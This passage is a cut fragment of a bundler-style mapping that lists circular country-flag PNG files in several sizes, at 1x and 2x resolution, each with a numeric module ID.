,"./flags-circular-1x/SHN_86x86.png":955851,"./flags-circular-1x/SJM_13x13.png":231930,"./flags-circular-1x/SJM_21x21.png":985992,"./flags-circular-1x/SJM_32x32.png":144576,"./flags-circular-1x/SJM_43x43.png":385020,"./flags-circular-1x/SJM_64x64.png":161566,"./flags-circular-1x/SJM_86x86.png":155094,"./flags-circular-1x/SLB_13x13.png":397023,"./flags-circular-1x/SLB_21x21.png":770537,"./flags-circular-1x/SLB_32x32.png":683325,"./flags-circular-1x/SLB_43x43.png":560469,"./flags-circular-1x/SLB_64x64.png":11387,"./flags-circular-1x/SLB_86x86.png":257739,"./flags-circular-1x/SLE_13x13.png":615544,"./flags-circular-1x/SLE_21x21.png":453086,"./flags-circular-1x/SLE_32x32.png":339678,"./flags-circular-1x/SLE_43x43.png":59690,"./flags-circular-1x/SLE_64x64.png":668756,"./flags-circular-1x/SLE_86x86.png":612348,"./flags-circular-1x/SLV_13x13.png":858635,"./flags-circular-1x/SLV_21x21.png":726421,"./flags-circular-1x/SLV_32x32.png":621353,"./flags-circular-1x/SLV_43x43.png":537969,"./flags-circular-1x/SLV_64x64.png":317191,"./flags-circular-1x/SLV_86x86.png":771207,"./flags-circular-1x/SMR_13x13.png":549084,"./flags-circular-1x/SMR_21x21.png":850450,"./flags-circular-1x/SMR_32x32.png":184722,"./flags-circular-1x/SMR_43x43.png":958430,"./flags-circular-1x/SMR_64x64.png":848056,"./flags-circular-1x/SMR_86x86.png":550048,"./flags-circular-1x/SOM_13x13.png":434609,"./flags-circular-1x/SOM_21x21.png":734051,"./flags-circular-1x/SOM_32x32.png":642535,"./flags-circular-1x/SOM_43x43.png":998799,"./flags-circular-1x/SOM_64x64.png":763285,"./flags-circular-1x/SOM_86x86.png":868189,"./flags-circular-1x/SPM_13x13.png":548500,"./flags-circular-1x/SPM_21x21.png":730346,"./flags-circular-1x/SPM_32x32.png":112234,"./flags-circular-1x/SPM_43x43.png":661398,"./flags-circular-1x/SPM_64x64.png":610256,"./flags-circular-1x/SPM_86x86.png":115672,"./flags-circular-1x/SRB_13x13.png":340965,"./flags-circular-1x/SRB_21x21.png":320583,"./flags-circular-1x/SRB_32x32.png":603419,"./flags-circular-1x/SRB_43x43.png":714547,"./flags-circular-1x/SRB_64x64.png":20729,"./flags-circular-1x/SRB_86x86.png":647473,"./flags-circular-1x/SSD_13x13.png":404168,"./flags-circular-1x/SSD_21x21.png":231278,"./flags-circular-1x/SSD_32x32.png":885422,"./flags-circular-1x/SSD_43x43.png":713402,"./flags-circular-1x/SSD_64x64.png":503780,"./flags-circular-1x/SSD_86x86.png":580556,"./flags-circular-1x/STP_13x13.png":911529,"./flags-circular-1x/STP_21x21.png":764827,"./flags-circular-1x/STP_32x32.png":436703,"./flags-circular-1x/STP_43x43.png":875943,"./flags-circular-1x/STP_64x64.png":430477,"./flags-circular-1x/STP_86x86.png":662421,"./flags-circular-1x/SUR_13x13.png":873028,"./flags-circular-1x/SUR_21x21.png":118170,"./flags-circular-1x/SUR_32x32.png":901914,"./flags-circular-1x/SUR_43x43.png":966022,"./flags-circular-1x/SUR_64x64.png":637504,"./flags-circular-1x/SUR_86x86.png":887816,"./flags-circular-1x/SVK_13x13.png":125572,"./flags-circular-1x/SVK_21x21.png":370714,"./flags-circular-1x/SVK_32x32.png":858010,"./flags-circular-1x/SVK_43x43.png":769094,"./flags-circular-1x/SVK_64x64.png":723200,"./flags-circular-1x/SVK_86x86.png":597832,"./flags-circular-1x/SVN_13x13.png":888933,"./flags-circular-1x/SVN_21x21.png":106119,"./flags-circular-1x/SVN_32x32.png":199003,"./flags-circular-1x/SVN_43x43.png":593139,"./flags-circular-1x/SVN_64x64.png":5817,"./flags-circular-1x/SVN_86x86.png":116209,"./flags-circular-1x/SWE_13x13.png":231345,"./flags-circular-1x/SWE_21x21.png":612579,"./flags-circular-1x/SWE_32x32.png":473447,"./flags-circular-1x/SWE_43x43.png":795535,"./flags-circular-1x/SWE_64x64.png":853717,"./flags-circular-1x/SWE_86x86.png":474973,"./flags-circular-1x/SWZ_13x13.png":16502,"./flags-circular-1x/SWZ_21x21.png":240196,"./flags-circular-1x/SWZ_32x32.png":555276,"./flags-circular-1x/SWZ_43x43.png":242232,"./flags-circular-1x/SWZ_64x64.png":902442,"./flags-circular-1x/SWZ_86x86.png":201762,"./flags-circular-1x/SXM_13x13.png":277068,"./flags-circular-1x/SXM_21x21.png":130114,"./flags-circular-1x/SXM_32x32.png":720258,"./flags-circular-1x/SXM_43x43.png":830606,"./flags-circular-1x/SXM_64x64.png":524328,"./flags-circular-1x/SXM_86x86.png":515280,"./flags-circular-1x/SYC_13x13.png":425493,"./flags-circular-1x/SYC_21x21.png":766263,"./flags-circular-1x/SYC_32x32.png":84491,"./flags-circular-1x/SYC_43x43.png":763235,"./flags-circular-1x/SYC_64x64.png":435881,"./flags-circular-1x/SYC_86x86.png":58145,"./flags-circular-1x/SYR_13x13.png":457216,"./flags-circular-1x/SYR_21x21.png":551558,"./flags-circular-1x/SYR_32x32.png":472326,"./flags-circular-1x/SYR_43x43.png":176914,"./flags-circular-1x/SYR_64x64.png":886876,"./flags-circular-1x/SYR_86x86.png":980484,"./flags-circular-1x/TCA_13x13.png":555442,"./flags-circular-1x/TCA_21x21.png":463456,"./flags-circular-1x/TCA_32x32.png":101368,"./flags-circular-1x/TCA_43x43.png":603316,"./flags-circular-1x/TCA_64x64.png":265814,"./flags-circular-1x/TCA_86x86.png":784558,"./flags-circular-1x/TCD_13x13.png":72843,"./flags-circular-1x/TCD_21x21.png":456981,"./flags-circular-1x/TCD_32x32.png":351913,"./flags-circular-1x/TCD_43x43.png":268529,"./flags-circular-1x/TCD_64x64.png":531399,"./flags-circular-1x/TCD_86x86.png":985415,"./flags-circular-1x/TGO_13x13.png":890380,"./flags-circular-1x/TGO_21x21.png":870274,"./flags-circular-1x/TGO_32x32.png":756866,"./flags-circular-1x/TGO_43x43.png":443918,"./flags-circular-1x/TGO_64x64.png":230312,"./flags-circular-1x/TGO_86x86.png":551888,"./flags-circular-1x/THA_13x13.png":162303,"./flags-circular-1x/THA_21x21.png":882441,"./flags-circular-1x/THA_32x32.png":628509,"./flags-circular-1x/THA_43x43.png":69621,"./flags-circular-1x/THA_64x64.png":275931,"./flags-circular-1x/THA_86x86.png":820203,"./flags-circular-1x/TJK_13x13.png":215147,"./flags-circular-1x/TJK_21x21.png":949621,"./flags-circular-1x/TJK_32x32.png":803465,"./flags-circular-1x/TJK_43x43.png":730705,"./flags-circular-1x/TJK_64x64.png":383335,"./flags-circular-1x/TJK_86x86.png":430055,"./flags-circular-1x/TKL_13x13.png":155707,"./flags-circular-1x/TKL_21x21.png":30853,"./flags-circular-1x/TKL_32x32.png":126681,"./flags-circular-1x/TKL_43x43.png":127201,"./flags-circular-1x/TKL_64x64.png":747063,"./flags-circular-1x/TKL_86x86.png":201079,"./flags-circular-1x/TKM_13x13.png":696590,"./flags-circular-1x/TKM_21x21.png":881948,"./flags-circular-1x/TKM_32x32.png":971652,"./flags-circular-1x/TKM_43x43.png":58704,"./flags-circular-1x/TKM_64x64.png":410850,"./flags-circular-1x/TKM_86x86.png":499482,"./flags-circular-1x/TLS_13x13.png":754821,"./flags-circular-1x/TLS_21x21.png":788839,"./flags-circular-1x/TLS_32x32.png":372283,"./flags-circular-1x/TLS_43x43.png":958355,"./flags-circular-1x/TLS_64x64.png":635481,"./flags-circular-1x/TLS_86x86.png":481425,"./flags-circular-1x/TON_13x13.png":936985,"./flags-circular-1x/TON_21x21.png":325451,"./flags-circular-1x/TON_32x32.png":146639,"./flags-circular-1x/TON_43x43.png":101719,"./flags-circular-1x/TON_64x64.png":990269,"./flags-circular-1x/TON_86x86.png":150533,"./flags-circular-1x/TTO_13x13.png":980105,"./flags-circular-1x/TTO_21x21.png":698619,"./flags-circular-1x/TTO_32x32.png":979135,"./flags-circular-1x/TTO_43x43.png":89607,"./flags-circular-1x/TTO_64x64.png":764525,"./flags-circular-1x/TTO_86x86.png":651125,"./flags-circular-1x/TUN_13x13.png":457735,"./flags-circular-1x/TUN_21x21.png":774033,"./flags-circular-1x/TUN_32x32.png":881893,"./flags-circular-1x/TUN_43x43.png":48669,"./flags-circular-1x/TUN_64x64.png":237667,"./flags-circular-1x/TUN_86x86.png":91859,"./flags-circular-1x/TUR_13x13.png":913019,"./flags-circular-1x/TUR_21x21.png":304517,"./flags-circular-1x/TUR_32x32.png":883993,"./flags-circular-1x/TUR_43x43.png":884513,"./flags-circular-1x/TUR_64x64.png":20727,"./flags-circular-1x/TUR_86x86.png":474743,"./flags-circular-1x/TUV_13x13.png":162367,"./flags-circular-1x/TUV_21x21.png":292361,"./flags-circular-1x/TUV_32x32.png":144925,"./flags-circular-1x/TUV_43x43.png":445365,"./flags-circular-1x/TUV_64x64.png":559003,"./flags-circular-1x/TUV_86x86.png":256299,"./flags-circular-1x/TWN_13x13.png":965969,"./flags-circular-1x/TWN_21x21.png":810947,"./flags-circular-1x/TWN_32x32.png":146695,"./flags-circular-1x/TWN_43x43.png":58351,"./flags-circular-1x/TWN_64x64.png":90101,"./flags-circular-1x/TWN_86x86.png":170941,"./flags-circular-1x/TZA_13x13.png":688277,"./flags-circular-1x/TZA_21x21.png":452343,"./flags-circular-1x/TZA_32x32.png":911243,"./flags-circular-1x/TZA_43x43.png":589987,"./flags-circular-1x/TZA_64x64.png":415657,"./flags-circular-1x/TZA_86x86.png":16481,"./flags-circular-1x/UGA_13x13.png":332155,"./flags-circular-1x/UGA_21x21.png":181125,"./flags-circular-1x/UGA_32x32.png":337305,"./flags-circular-1x/UGA_43x43.png":174049,"./flags-circular-1x/UGA_64x64.png":38007,"./flags-circular-1x/UGA_86x86.png":623607,"./flags-circular-1x/UKR_13x13.png":211964,"./flags-circular-1x/UKR_21x21.png":147570,"./flags-circular-1x/UKR_32x32.png":965490,"./flags-circular-1x/UKR_43x43.png":781694,"./flags-circular-1x/UKR_64x64.png":694424,"./flags-circular-1x/UKR_86x86.png":871232,"./flags-circular-1x/UMI_13x13.png":845825,"./flags-circular-1x/UMI_21x21.png":711027,"./flags-circular-1x/UMI_32x32.png":600567,"./flags-circular-1x/UMI_43x43.png":378079,"./flags-circular-1x/UMI_64x64.png":480293,"./flags-circular-1x/UMI_86x86.png":781933,"./flags-circular-1x/URY_13x13.png":833308,"./flags-circular-1x/URY_21x21.png":499474,"./flags-circular-1x/URY_32x32.png":93266,"./flags-circular-1x/URY_43x43.png":197598,"./flags-circular-1x/URY_64x64.png":214072,"./flags-circular-1x/URY_86x86.png":882272,"./flags-circular-1x/USA_13x13.png":222551,"./flags-circular-1x/USA_21x21.png":613665,"./flags-circular-1x/USA_32x32.png":161013,"./flags-circular-1x/USA_43x43.png":171949,"./flags-circular-1x/USA_64x64.png":940531,"./flags-circular-1x/USA_86x86.png":250147,"./flags-circular-1x/UZB_13x13.png":407983,"./flags-circular-1x/UZB_21x21.png":827193,"./flags-circular-1x/UZB_32x32.png":315469,"./flags-circular-1x/UZB_43x43.png":664741,"./flags-circular-1x/UZB_64x64.png":891979,"./flags-circular-1x/UZB_86x86.png":922971,"./flags-circular-1x/VAT_13x13.png":695663,"./flags-circular-1x/VAT_21x21.png":114873,"./flags-circular-1x/VAT_32x32.png":603149,"./flags-circular-1x/VAT_43x43.png":952421,"./flags-circular-1x/VAT_64x64.png":663307,"./flags-circular-1x/VAT_86x86.png":210651,"./flags-circular-1x/VCT_13x13.png":189177,"./flags-circular-1x/VCT_21x21.png":399339,"./flags-circular-1x/VCT_32x32.png":713327,"./flags-circular-1x/VCT_43x43.png":682423,"./flags-circular-1x/VCT_64x64.png":23325,"./flags-circular-1x/VCT_86x86.png":940069,"./flags-circular-1x/VEN_13x13.png":966381,"./flags-circular-1x/VEN_21x21.png":700559,"./flags-circular-1x/VEN_32x32.png":849027,"./flags-circular-1x/VEN_43x43.png":625211,"./flags-circular-1x/VEN_64x64.png":249185,"./flags-circular-1x/VEN_86x86.png":836377,"./flags-circular-1x/VGB_13x13.png":212383,"./flags-circular-1x/VGB_21x21.png":128425,"./flags-circular-1x/VGB_32x32.png":792381,"./flags-circular-1x/VGB_43x43.png":635349,"./flags-circular-1x/VGB_64x64.png":496123,"./flags-circular-1x/VGB_86x86.png":909323,"./flags-circular-1x/VIR_13x13.png":807269,"./flags-circular-1x/VIR_21x21.png":786887,"./flags-circular-1x/VIR_32x32.png":553371,"./flags-circular-1x/VIR_43x43.png":180851,"./flags-circular-1x/VIR_64x64.png":487033,"./flags-circular-1x/VIR_86x86.png":597425,"./flags-circular-1x/VNM_13x13.png":959723,"./flags-circular-1x/VNM_21x21.png":694197,"./flags-circular-1x/VNM_32x32.png":548041,"./flags-circular-1x/VNM_43x43.png":958929,"./flags-circular-1x/VNM_64x64.png":127911,"./flags-circular-1x/VNM_86x86.png":174631,"./flags-circular-1x/VUT_13x13.png":195011,"./flags-circular-1x/VUT_21x21.png":700333,"./flags-circular-1x/VUT_32x32.png":634337,"./flags-circular-1x/VUT_43x43.png":410185,"./flags-circular-1x/VUT_64x64.png":660895,"./flags-circular-1x/VUT_86x86.png":995167,"./flags-circular-1x/WLF_13x13.png":182111,"./flags-circular-1x/WLF_21x21.png":581801,"./flags-circular-1x/WLF_32x32.png":762109,"./flags-circular-1x/WLF_43x43.png":605077,"./flags-circular-1x/WLF_64x64.png":465851,"./flags-circular-1x/WLF_86x86.png":879051,"./flags-circular-1x/WSM_13x13.png":698353,"./flags-circular-1x/WSM_21x21.png":79587,"./flags-circular-1x/WSM_32x32.png":940455,"./flags-circular-1x/WSM_43x43.png":746191,"./flags-circular-1x/WSM_64x64.png":804373,"./flags-circular-1x/WSM_86x86.png":425629,"./flags-circular-1x/XKX_13x13.png":574051,"./flags-circular-1x/XKX_21x21.png":167949,"./flags-circular-1x/XKX_32x32.png":737921,"./flags-circular-1x/XKX_43x43.png":818729,"./flags-circular-1x/XKX_64x64.png":3007,"./flags-circular-1x/XKX_86x86.png":337279,"./flags-circular-1x/XXA_13x13.png":976627,"./flags-circular-1x/XXA_21x21.png":307101,"./flags-circular-1x/XXA_32x32.png":688529,"./flags-circular-1x/XXA_43x43.png":96825,"./flags-circular-1x/XXA_64x64.png":990543,"./flags-circular-1x/XXA_86x86.png":465487,"./flags-circular-1x/YEM_13x13.png":149129,"./flags-circular-1x/YEM_21x21.png":821115,"./flags-circular-1x/YEM_32x32.png":995135,"./flags-circular-1x/YEM_43x43.png":801159,"./flags-circular-1x/YEM_64x64.png":344493,"./flags-circular-1x/YEM_86x86.png":667125,"./flags-circular-1x/ZAF_13x13.png":694269,"./flags-circular-1x/ZAF_21x21.png":820383,"./flags-circular-1x/ZAF_32x32.png":648979,"./flags-circular-1x/ZAF_43x43.png":48779,"./flags-circular-1x/ZAF_64x64.png":953201,"./flags-circular-1x/ZAF_86x86.png":821993,"./flags-circular-1x/ZMB_13x13.png":121757,"./flags-circular-1x/ZMB_21x21.png":299455,"./flags-circular-1x/ZMB_32x32.png":965235,"./flags-circular-1x/ZMB_43x43.png":903851,"./flags-circular-1x/ZMB_64x64.png":530001,"./flags-circular-1x/ZMB_86x86.png":201545,"./flags-circular-1x/ZWE_13x13.png":146844,"./flags-circular-1x/ZWE_21x21.png":448210,"./flags-circular-1x/ZWE_32x32.png":782482,"./flags-circular-1x/ZWE_43x43.png":556190,"./flags-circular-1x/ZWE_64x64.png":445816,"./flags-circular-1x/ZWE_86x86.png":147808,"./flags-circular-2x/ABW_13x13@2x.png":916333,"./flags-circular-2x/ABW_21x21@2x.png":125975,"./flags-circular-2x/ABW_32x32@2x.png":620739,"./flags-circular-2x/ABW_43x43@2x.png":301195,"./flags-circular-2x/ABW_64x64@2x.png":65361,"./flags-circular-2x/ABW_86x86@2x.png":862289,"./flags-circular-2x/AFG_13x13@2x.png":653529,"./flags-circular-2x/AFG_21x21@2x.png":385203,"./flags-circular-2x/AFG_32x32@2x.png":622543,"./flags-circular-2x/AFG_43x43@2x.png":867335,"./flags-circular-2x/AFG_64x64@2x.png":425069,"./flags-circular-2x/AFG_86x86@2x.png":572157,"./flags-circular-2x/AGO_13x13@2x.png":152960,"./flags-circular-2x/AGO_21x21@2x.png":985622,"./flags-circular-2x/AGO_32x32@2x.png":962070,"./flags-circular-2x/AGO_43x43@2x.png":264250,"./flags-circular-2x/AGO_64x64@2x.png":1316,"./flags-circular-2x/AGO_86x86@2x.png":328908,"./flags-circular-2x/AIA_13x13@2x.png":117152,"./flags-circular-2x/AIA_21x21@2x.png":456118,"./flags-circular-2x/AIA_32x32@2x.png":168502,"./flags-circular-2x/AIA_43x43@2x.png":514202,"./flags-circular-2x/AIA_64x64@2x.png":234948,"./flags-circular-2x/AIA_86x86@2x.png":864876,"./flags-circular-2x/ALA_13x13@2x.png":77865,"./flags-circular-2x/ALA_21x21@2x.png":371203,"./flags-circular-2x/ALA_32x32@2x.png":671263,"./flags-circular-2x/ALA_43x43@2x.png":181015,"./flags-circular-2x/ALA_64x64@2x.png":912701,"./flags-circular-2x/ALA_86x86@2x.png":232461,"./flags-circular-2x/ALB_13x13@2x.png":225668,"./flags-circular-2x/ALB_21x21@2x.png":437658,"./flags-circular-2x/ALB_32x32@2x.png":423450,"./flags-circular-2x/ALB_43x43@2x.png":868014,"./flags-circular-2x/ALB_64x64@2x.png":707896,"./flags-circular-2x/ALB_86x86@2x.png":267968,"./flags-circular-2x/AND_13x13@2x.png":488236,"./flags-circular-2x/AND_21x21@2x.png":317954,"./flags-circular-2x/AND_32x32@2x.png":631874,"./flags-circular-2x/AND_43x43@2x.png":981782,"./flags-circular-2x/AND_64x64@2x.png":748608,"./flags-circular-2x/AND_86x86@2x.png":155016,"./flags-circular-2x/ARE_13x13@2x.png":559599,"./flags-circular-2x/ARE_21x21@2x.png":421497,"./flags-circular-2x/ARE_32x32@2x.png":189509,"./flags-circular-2x/ARE_43x43@2x.png":258365,"./flags-circular-2x/ARE_64x64@2x.png":752987,"./flags-circular-2x/ARE_86x86@2x.png":583347,"./flags-circular-2x/ARG_13x13@2x.png":120653,"./flags-circular-2x/ARG_21x21@2x.png":843255,"./flags-circular-2x/ARG_32x32@2x.png":587683,"./flags-circular-2x/ARG_43x43@2x.png":282027,"./flags-circular-2x/ARG_64x64@2x.png":875889,"./flags-circular-2x/ARG_86x86@2x.png":189169,"./flags-circular-2x/ARM_13x13@2x.png":364823,"./flags-circular-2x/ARM_21x21@2x.png":343905,"./flags-circular-2x/ARM_32x32@2x.png":891437,"./flags-circular-2x/ARM_43x43@2x.png":454053,"./flags-circular-2x/ARM_64x64@2x.png":985987,"./flags-circular-2x/ARM_86x86@2x.png":950715,"./flags-circular-2x/ASM_13x13@2x.png":554442,"./flags-circular-2x/ASM_21x21@2x.png":357264,"./flags-circular-2x/ASM_32x32@2x.png":535944,"./flags-circular-2x/ASM_43x43@2x.png":931244,"./flags-circular-2x/ASM_64x64@2x.png":7990,"./flags-circular-2x/ASM_86x86@2x.png":995566,"./flags-circular-2x/ATA_13x13@2x.png":214849,"./flags-circular-2x/ATA_21x21@2x.png":830043,"./flags-circular-2x/ATA_32x32@2x.png":36215,"./flags-circular-2x/ATA_43x43@2x.png":972975,"./flags-circular-2x/ATA_64x64@2x.png":507477,"./flags-circular-2x/ATA_86x86@2x.png":18373,"./flags-circular-2x/ATF_13x13@2x.png":489072,"./flags-circular-2x/ATF_21x21@2x.png":221510,"./flags-circular-2x/ATF_32x32@2x.png":645574,"./flags-circular-2x/ATF_43x43@2x.png":803434,"./flags-circular-2x/ATF_64x64@2x.png":459092,"./flags-circular-2x/ATF_86x86@2x.png":541372,"./flags-circular-2x/ATG_13x13@2x.png":359799,"./flags-circular-2x/ATG_21x21@2x.png":95937,"./flags-circular-2x/ATG_32x32@2x.png":811277,"./flags-circular-2x/ATG_43x43@2x.png":534021,"./flags-circular-2x/ATG_64x64@2x.png":89955,"./flags-circular-2x/ATG_86x86@2x.png":874139,"./flags-circular-2x/AUS_13x13@2x.png":594434,"./flags-circular-2x/AUS_21x21@2x.png":470504,"./flags-circular-2x/AUS_32x32@2x.png":575456,"./flags-circular-2x/AUS_43x43@2x.png":82724,"./flags-circular-2x/AUS_64x64@2x.png":172078,"./flags-circular-2x/AUS_86x86@2x.png":765670,"./flags-circular-2x/AUT_13x13@2x.png":432503,"./flags-circular-2x/AUT_21x21@2x.png":684993,"./flags-circular-2x/AUT_32x32@2x.png":400333,"./flags-circular-2x/AUT_43x43@2x.png":123077,"./flags-circular-2x/AUT_64x64@2x.png":679011,"./flags-circular-2x/AUT_86x86@2x.png":946843,"./flags-circular-2x/AZE_13x13@2x.png":297671,"./flags-circular-2x/AZE_21x21@2x.png":553553,"./flags-circular-2x/AZE_32x32@2x.png":279069,"./flags-circular-2x/AZE_43x43@2x.png":673301,"./flags-circular-2x/AZE_64x64@2x.png":14451,"./flags-circular-2x/AZE_86x86@2x.png":942955,"./flags-circular-2x/BDI_13x13@2x.png":580780,"./flags-circular-2x/BDI_21x21@2x.png":410498,"./flags-circular-2x/BDI_32x32@2x.png":724418,"./flags-circular-2x/BDI_43x43@2x.png":74326,"./flags-circular-2x/BDI_64x64@2x.png":841152,"./flags-circular-2x/BDI_86x86@2x.png":247560,"./flags-circular-2x/BEL_13x13@2x.png":563414,"./flags-circular-2x/BEL_21x21@2x.png":415516,"./flags-circular-2x/BEL_32x32@2x.png":748708,"./flags-circular-2x/BEL_43x43@2x.png":420680,"./flags-circular-2x/BEL_64x64@2x.png":599906,"./flags-circular-2x/BEL_86x86@2x.png":920122,"./flags-circular-2x/BEN_13x13@2x.png":645264,"./flags-circular-2x/BEN_21x21@2x.png":72422,"./flags-circular-2x/BEN_32x32@2x.png":280934,"./flags-circular-2x/BEN_43x43@2x.png":821130,"./flags-circular-2x/BEN_64x64@2x.png":109812,"./flags-circular-2x/BEN_86x86@2x.png":467292,"./flags-circular-2x/BES_13x13@2x.png":912779,"./flags-circular-2x/BES_21x21@2x.png":967973,"./flags-circular-2x/BES_32x32@2x.png":199153,"./flags-circular-2x/BES_43x43@2x.png":36025,"./flags-circular-2x/BES_64x64@2x.png":279,"./flags-circular-2x/BES_86x86@2x.png":752991,"./flags-circular-2x/BFA_13x13@2x.png":814322,"./flags-circular-2x/BFA_21x21@2x.png":871064,"./flags-circular-2x/BFA_32x32@2x.png":275920,"./flags-circular-2x/BFA_43x43@2x.png":910740,"./flags-circular-2x/BFA_64x64@2x.png":466654,"./flags-circular-2x/BFA_86x86@2x.png":65494,"./flags-circular-2x/BGD_13x13@2x.png":60700,"./flags-circular-2x/BGD_21x21@2x.png":84978,"./flags-circular-2x/BGD_32x32@2x.png":848370,"./flags-circular-2x/BGD_43x43@2x.png":205318,"./flags-circular-2x/BGD_64x64@2x.png":446128,"./flags-circular-2x/BGD_86x86@2x.png":309304,"./flags-circular-2x/BGR_13x13@2x.png":841894,"./flags-circular-2x/BGR_21x21@2x.png":824876,"./flags-circular-2x/BGR_32x32@2x.png":754420,"./flags-circular-2x/BGR_43x43@2x.png":699160,"./flags-circular-2x/BGR_64x64@2x.png":364082,"./flags-circular-2x/BGR_86x86@2x.png":881738,"./flags-circular-2x/BHR_13x13@2x.png":8877,"./flags-circular-2x/BHR_21x21@2x.png":734871,"./flags-circular-2x/BHR_32x32@2x.png":229635,"./flags-circular-2x/BHR_43x43@2x.png":393739,"./flags-circular-2x/BHR_64x64@2x.png":157905,"./flags-circular-2x/BHR_86x86@2x.png":471185,"./flags-circular-2x/BHS_13x13@2x.png":926638,"./flags-circular-2x/BHS_21x21@2x.png":24372,"./flags-circular-2x/BHS_32x32@2x.png":94588,"./flags-circular-2x/BHS_43x43@2x.png":997760,"./flags-circular-2x/BHS_64x64@2x.png":669434,"./flags-circular-2x/BHS_86x86@2x.png":186994,"./flags-circular-2x/BIH_13x13@2x.png":528438,"./flags-circular-2x/BIH_21x21@2x.png":911100,"./flags-circular-2x/BIH_32x32@2x.png":182404,"./flags-circular-2x/BIH_43x43@2x.png":995624,"./flags-circular-2x/BIH_64x64@2x.png":689602,"./flags-circular-2x/BIH_86x86@2x.png":361306,"./flags-circular-2x/BLM_13x13@2x.png":29208,"./flags-circular-2x/BLM_21x21@2x.png":702478,"./flags-circular-2x/BLM_32x32@2x.png":724686,"./flags-circular-2x/BLM_43x43@2x.png":303666,"./flags-circular-2x/BLM_64x64@2x.png":857372,"./flags-circular-2x/BLM_86x86@2x.png":687332,"./flags-circular-2x/BLR_13x13@2x.png":373121,"./flags-circular-2x/BLR_21x21@2x.png":219675,"./flags-circular-2x/BLR_32x32@2x.png":70391,"./flags-circular-2x/BLR_43x43@2x.png":677103,"./flags-circular-2x/BLR_64x64@2x.png":473429,"./flags-circular-2x/BLR_86x86@2x.png":913093,"./flags-circular-2x/BLZ_13x13@2x.png":88057,"./flags-circular-2x/BLZ_21x21@2x.png":501075,"./flags-circular-2x/BLZ_32x32@2x.png":426863,"./flags-circular-2x/BLZ_43x43@2x.png":136423,"./flags-circular-2x/BLZ_64x64@2x.png":350157,"./flags-circular-2x/BLZ_86x86@2x.png":14557,"./flags-circular-2x/BMU_13x13@2x.png":277605,"./flags-circular-2x/BMU_21x21@2x.png":717455,"./flags-circular-2x/BMU_32x32@2x.png":669819,"./flags-circular-2x/BMU_43x43@2x.png":417603,"./flags-circular-2x/BMU_64x64@2x.png":317385,"./flags-circular-2x/BMU_86x86@2x.png":777673,"./flags-circular-2x/BOL_13x13@2x.png":385644,"./flags-circular-2x/BOL_21x21@2x.png":731714,"./flags-circular-2x/BOL_32x32@2x.png":45634,"./flags-circular-2x/BOL_43x43@2x.png":395542,"./flags-circular-2x/BOL_64x64@2x.png":162368,"./flags-circular-2x/BOL_86x86@2x.png":568776,"./flags-circular-2x/BRA_13x13@2x.png":12718,"./flags-circular-2x/BRA_21x21@2x.png":110452,"./flags-circular-2x/BRA_32x32@2x.png":180668,"./flags-circular-2x/BRA_43x43@2x.png":567488,"./flags-circular-2x/BRA_64x64@2x.png":755514,"./flags-circular-2x/BRA_86x86@2x.png":273074,"./flags-circular-2x/BRB_13x13@2x.png":529167,"./flags-circular-2x/BRB_21x21@2x.png":984537,"./flags-circular-2x/BRB_32x32@2x.png":191781,"./flags-circular-2x/BRB_43x43@2x.png":719453,"./flags-circular-2x/BRB_64x64@2x.png":91579,"./flags-circular-2x/BRB_86x86@2x.png":776595,"./flags-circular-2x/BRN_13x13@2x.png":846275,"./flags-circular-2x/BRN_21x21@2x.png":809309,"./flags-circular-2x/BRN_32x32@2x.png":443497,"./flags-circular-2x/BRN_43x43@2x.png":714161,"./flags-circular-2x/BRN_64x64@2x.png":979727,"./flags-circular-2x/BRN_86x86@2x.png":737911,"./flags-circular-2x/BTN_13x13@2x.png":391893,"./flags-circular-2x/BTN_21x21@2x.png":737663,"./flags-circular-2x/BTN_32x32@2x.png":36203,"./flags-circular-2x/BTN_43x43@2x.png":119347,"./flags-circular-2x/BTN_64x64@2x.png":775289,"./flags-circular-2x/BTN_86x86@2x.png":387705,"./flags-circular-2x/BVT_13x13@2x.png":952741,"./flags-circular-2x/BVT_21x21@2x.png":392591,"./flags-circular-2x/BVT_32x32@2x.png":828603,"./flags-circular-2x/BVT_43x43@2x.png":576387,"./flags-circular-2x/BVT_64x64@2x.png":476169,"./flags-circular-2x/BVT_86x86@2x.png":936457,"./flags-circular-2x/BWA_13x13@2x.png":285767,"./flags-circular-2x/BWA_21x21@2x.png":164625,"./flags-circular-2x/BWA_32x32@2x.png":679581,"./flags-circular-2x/BWA_43x43@2x.png":445845,"./flags-circular-2x/BWA_64x64@2x.png":735667,"./flags-circular-2x/BWA_86x86@2x.png":167275,"./flags-circular-2x/CAF_13x13@2x.png":335871,"./flags-circular-2x/CAF_21x21@2x.png":587337,"./flags-circular-2x/CAF_32x32@2x.png":948245,"./flags-circular-2x/CAF_43x43@2x.png":981517,"./flags-circular-2x/CAF_64x64@2x.png":100139,"./flags-circular-2x/CAF_86x86@2x.png":907587,"./flags-circular-2x/CAN_13x13@2x.png":787559,"./flags-circular-2x/CAN_21x21@2x.png":543153,"./flags-circular-2x/CAN_32x32@2x.png":851197,"./flags-circular-2x/CAN_43x43@2x.png":464373,"./flags-circular-2x/CAN_64x64@2x.png":459923,"./flags-circular-2x/CAN_86x86@2x.png":770635,"./flags-circular-2x/CCK_13x13@2x.png":484122,"./flags-circular-2x/CCK_21x21@2x.png":22816,"./flags-circular-2x/CCK_32x32@2x.png":877592,"./flags-circular-2x/CCK_43x43@2x.png":781884,"./flags-circular-2x/CCK_64x64@2x.png":850758,"./flags-circular-2x/CCK_86x86@2x.png":792638,"./flags-circular-2x/CHE_13x13@2x.png":179315,"./flags-circular-2x/CHE_21x21@2x.png":891469,"./flags-circular-2x/CHE_32x32@2x.png":577433,"./flags-circular-2x/CHE_43x43@2x.png":738209,"./flags-circular-2x/CHE_64x64@2x.png":543999,"./flags-circular-2x/CHE_86x86@2x.png":29671,"./flags-circular-2x/CHL_13x13@2x.png":103492,"./flags-circular-2x/CHL_21x21@2x.png":799130,"./flags-circular-2x/CHL_32x32@2x.png":784922,"./flags-circular-2x/CHL_43x43@2x.png":229486,"./flags-circular-2x/CHL_64x64@2x.png":69368,"./flags-circular-2x/CHL_86x86@2x.png":629440,"./flags-circular-2x/CHN_13x13@2x.png":35690,"./flags-circular-2x/CHN_21x21@2x.png":14320,"./flags-circular-2x/CHN_32x32@2x.png":87528,"./flags-circular-2x/CHN_43x43@2x.png":16716,"./flags-circular-2x/CHN_64x64@2x.png":375318,"./flags-circular-2x/CHN_86x86@2x.png":209102,"./flags-circular-2x/CIV_13x13@2x.png":66439,"./flags-circular-2x/CIV_21x21@2x.png":322321,"./flags-circular-2x/CIV_32x32@2x.png":531485,"./f